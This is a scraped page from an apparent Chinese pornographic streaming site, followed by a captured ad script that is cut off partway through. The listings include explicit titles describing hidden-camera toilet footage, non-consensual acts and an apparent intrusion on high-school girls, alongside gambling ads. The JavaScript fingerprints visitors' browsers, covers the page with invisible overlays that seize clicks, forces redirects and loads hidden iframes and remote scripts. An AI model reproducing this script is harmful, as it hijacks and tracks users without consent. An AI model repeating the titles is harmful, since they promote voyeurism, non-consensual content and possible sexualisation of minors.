src="https://dw.sl260119.top/upload/vod/20260123-1/c0cb0a7f7c2a36ab40c07c31816105dd.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">莹妹被尽情抽插嫩穴高潮痉挛N次榨精内射</p></div></a></div><div class="vod-list"><a href="/uyk/262875.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/309faeffe38c181cd194663f7cc10292.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">硬上少妇对白过瘾</p></div></a></div><div class="vod-list"><a href="/uyk/262869.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/285a1c21fd720365e36a3b035b03e11c.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">淫荡少妇女员工在外打工耐不住寂寞背着老公在单位宿舍和车间主管各种姿势啪啪啪</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/uyk/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/uyk/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/uyk/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/uyk/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/uyk/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/uyk/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/uyk/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/uyk/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/uyk/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/uyk/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/uyk/263078.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260124/rZjzOHbZ/1.jpg?t=1769311635" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">偷情实拍已婚良家人妻被情人按倒床上无套抽插</p></div></a></div><div class="vod-list"><a href="/uyk/262952.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260123/GMqigTrq/1.jpg?t=1769224829" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">小早川怜子-NASS-540 人妻姉妹レズクンニの虜 真性レズにオマ○コを舌でかき回されアヘ顔でイキまくるノンケな妹</p></div></a></div><div class="vod-list"><a href="/uyk/262850.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/34e030c6f1c93176506932a703322cab.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">艺术学院厕拍少女撒尿</p></div></a></div><div class="vod-list"><a href="/uyk/262837.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/cefbebf3f160e2ab7290ee889010ef2b.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">眼镜哥让白嫩的老婆换上性感的旗袍各种姿势啪啪啪</p></div></a></div><div class="vod-list"><a href="/uyk/262828.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/a83786a63af665f082522b5550388c2f.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">眼镜骚御姐新晋老哥约操良家</p></div></a></div><div class="vod-list"><a href="/uyk/262821.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c7b26bd0f364725645d4d0a1a8faefbf.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">眼镜哥约炮大二清纯女友有点害羞不让拍</p></div></a></div><div class="vod-list"><a href="/uyk/262818.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/ac382ab5822687ce72859d0408ce2c86.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">眼镜娘学妹有个爱自拍的女朋友</p></div></a></div><div class="vod-list"><a href="/uyk/262812.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/7d7b4c3d20074a744feebd1eed6c960c.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">颜值天花板3000约的粉嫩御姐</p></div></a></div><div class="vod-list"><a href="/uyk/262520.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/2d88569e4f9643866dd3a2f1701a5a5f.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">宿管大叔偷偷溜进女生宿舍全是高中馒头逼</p></div></a></div><div class="vod-list"><a href="/uyk/262410.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/042d182559e69483ff80cd3cdb022007.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">网传山西幼师与已婚男同事偷情事件</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/uyk/263098.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260124/mfG2xzqX/1.jpg?t=1769311585" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">李蓉蓉女明星求姻缘被神棍抽插</p></div></a></div><div class="vod-list"><a href="/uyk/263097.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260124/5Cy5kSuN/1.jpg?t=1769311586" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">李蓉蓉失学少女任舔任操的青春肉体</p></div></a></div><div class="vod-list"><a href="/uyk/263095.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260124/AWs4FcfI/1.jpg?t=1769311593" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">李蓉蓉如何根治淫娃身上的痒</p></div></a></div><div class="vod-list"><a href="/uyk/263094.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260124/SUwmQ95v/1.jpg?t=1769311597" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">李蓉蓉骚母调教女儿男友_口活调教性解放</p></div></a></div><div class="vod-list"><a href="/uyk/263093.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260124/w8PDWFC9/1.jpg?t=1769311597" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">李蓉蓉施子涵MD0180-3夜勤病栋.EP3调教骚鲍母女肉便器</p></div></a></div><div class="vod-list"><a href="/uyk/261050.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/3e362ee0b5935d090c8167167a89afa7.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">第一次的肛交～在拍摄中试着商量肛交～ vol.2 朝仓由良 朝倉ゆら CEMD-745</p></div></a></div><div class="vod-list"><a href="/uyk/261362.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/a0a4162aa9ad1a8788d6cd77ad39cff1.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">更想流汗！更想动起来！更想做刺激的事情！ 在男性社会长大的性欲超强G罩杯工厂妹（2 水樹つくし CAWD-907</p></div></a></div><div class="vod-list"><a href="/uyk/261126.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/e85ad50a5fffc1bc93a5b1ebbf86d607.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">风信子 第二章 国际犯罪组织VS美人搜查官 足立友梨,管野静香 ATID-636</p></div></a></div><div class="vod-list"><a href="/uyk/261119.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/420bbf0e459bdff1c68c59663324c42a.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">公司出游NTR 公司泳装烧烤派对老婆被操满地的视频 善場まみ DLDSS-448</p></div></a></div><div class="vod-list"><a href="/uyk/261020.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/77618301e010ad31b81362c922ae4a52.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">肛门舔舐真货9 黑木奈美 黒木奈美 AARM-317</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@dcdy66688<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bcfbc.awrwferser.live:8891/vh4/173121
body_size: 5960
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
